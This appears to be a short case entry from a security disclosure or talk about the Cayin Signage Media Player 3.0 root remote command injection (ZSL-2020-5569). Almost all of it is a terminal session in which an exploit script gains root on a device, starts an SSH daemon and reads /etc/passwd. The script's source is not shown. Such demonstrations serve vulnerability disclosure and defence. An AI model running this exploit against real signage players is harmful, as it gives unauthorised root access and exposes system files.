 Case #1 – Cayin SMP
Cayin Signage Media Player 3.0 Root Remote Command Injection (ZSL-2020-5569)
$ ./cayin.py 192.168.1.2 id
uid=0(root) gid=65534(guest)
# start sshd
$ ./cayin.py 192.168.1.2 /mnt/libs/sshd/sbin/sshd
$
$ ./cayin.py 192.168.1.2 "netstat -ant|grep ':22'"
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 :::22 :::* LISTEN
$ ./cayin.py 192.168.1.2 "cat /etc/passwd"
root:x:0:0:root:/root:/bin/bash
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
smbuser:x:500:0:SMB adiministrator:/opt/media:/sbin/nologin
sshd:x:1000:0::/dev/null:/sbin/nologin
$
 